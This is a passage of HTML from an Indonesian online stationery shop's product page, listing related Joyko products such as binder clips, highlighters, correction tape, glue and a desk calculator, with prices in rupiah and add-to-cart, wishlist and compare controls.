}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.binamandiristationery.co.id/joyko-binder-clip-105.html">Joyko Binder Clip 105 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="381" data-price-box="product-id-381">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-381"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox381" name="related_products[]" value="381" /><label class="label" for="related-checkbox381"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":381,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"381","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_753" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-46-b4-jala-puitih.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-753"><span class="product-image-wrapper"><!--mf_product_label_comment_753--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;B4&#x20;&#x28;Jala&#x20;Puitih&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-753 {
    width: 152px;
}
.product-image-container-753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;B4&#x20;&#x28;Jala&#x20;Puitih&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-46-b4-jala-puitih.html">Joyko Document Bag DCB-46 B4 (Jala Puitih) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="753" data-price-box="product-id-753">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-753"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox753" name="related_products[]" value="753" /><label class="label" for="related-checkbox753"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":753,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"753","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1026" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-highlighter-hl-72frn-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1026"><span class="product-image-wrapper"><!--mf_product_label_comment_1026--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-72frn-6-sku-jk-hl72frn-6_bxi9izrjgsv0vglf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-72FRN-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1026 {
    width: 152px;
}
.product-image-container-1026 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-72FRN-6&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.binamandiristationery.co.id/joyko-highlighter-hl-72frn-6.html">Joyko Highlighter HL-72FRN-6 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1026" data-price-box="product-id-1026">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1026"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1026" name="related_products[]" value="1026" /><label class="label" for="related-checkbox1026"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1026,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1026","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_594" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-correction-tape-ct-554.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-594"><span class="product-image-wrapper"><!--mf_product_label_comment_594--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-554-sku-jk-ct554_id63bqu6pefdbur1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-554&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-594 {
    width: 152px;
}
.product-image-container-594 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-554&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.binamandiristationery.co.id/joyko-correction-tape-ct-554.html">Joyko Correction Tape CT-554 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="594" data-price-box="product-id-594">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-594"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox594" name="related_products[]" value="594" /><label class="label" for="related-checkbox594"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":594,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"594","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1365" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-pen-stand-psbp-150-ball-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1365"><span class="product-image-wrapper"><!--mf_product_label_comment_1365--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pen-stand-psbp-150-ball-pen-sku-jk-psbp150_6fdevk15j5d1oe1x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x28;BallPen&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1365 {
    width: 152px;
}
.product-image-container-1365 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x28;BallPen&#x29;&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja" href="https://www.binamandiristationery.co.id/joyko-pen-stand-psbp-150-ball-pen.html">Joyko Pen Stand PSBP-150 (BallPen) Pena tali Spiral Nempel di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1365" data-price-box="product-id-1365">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1365"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1365" name="related_products[]" value="1365" /><label class="label" for="related-checkbox1365"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1365,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1365","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.binamandiristationery.co.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1752" name="related_products[]" value="1752" /><label class="label" for="related-checkbox1752"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1752,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1752","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_648" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-0812.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-648"><span class="product-image-wrapper"><!--mf_product_label_comment_648--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-0812-sku-jk-ds0812_zy2rkobmef18dl0o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-0812&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-648 {
    width: 152px;
}
.product-image-container-648 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-0812&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-0812.html">Joyko Desk Set DS-0812 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="648" data-price-box="product-id-648">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-648"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox648" name="related_products[]" value="648" /><label class="label" for="related-checkbox648"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":648,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"648","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1895" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-800ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1895"><span class="product-image-wrapper"><!--mf_product_label_comment_1895--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1895 {
    width: 152px;
}
.product-image-container-1895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-800CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-800ch.html">Joyko Calculator CC-800CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1895" data-price-box="product-id-1895">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1895"  data-price-amount="93200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1895" name="related_products[]" value="1895" /><label class="label" for="related-checkbox1895"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1895,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1895","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-palette-plt-114.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1344"><span class="product-image-wrapper"><!--mf_product_label_comment_1344--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-palette-plt-114-sku-jk-plt-114_xpj3v24d3saf37mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Palet&#x20;Lukis&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1344 {
    width: 152px;
}
.product-image-container-1344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Palette&#x20;PLT-114&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta" href="https://www.binamandiristationery.co.id/joyko-palette-plt-114.html">Joyko Palette PLT-114 Palet Wadah Lukis Gambar Cat Air Tinta</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1344" data-price-box="product-id-1344">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1344"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1344" name="related_products[]" value="1344" /><label class="label" for="related-checkbox1344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1344,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1344","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_947" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-glue-gl-0508.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-947"><span class="product-image-wrapper"><!--mf_product_label_comment_947--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-0508-sku-jk-gl0508.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-0508&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-947 {
    width: 152px;
}
.product-image-container-947 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-0508&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.binamandiristationery.co.id/joyko-glue-gl-0508.html">Joyko Glue GL-0508 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="947" data-price-box="product-id-947">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-947"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox947" name="related_products[]" value="947" /><label class="label" for="related-checkbox947"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":947,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"947","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_809" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-double-tape-12mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-809"><span class="product-image-wrapper"><!--mf_product_label_comment_809--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-809 {
    width: 152px;
}
.product-image-container-809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.binamandiristationery.co.id/joyko-double-tape-12mmx15yards-core-blue.html">Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-809"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox809" name="related_products[]" value="809" /><label class="label" for="related-checkbox809"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 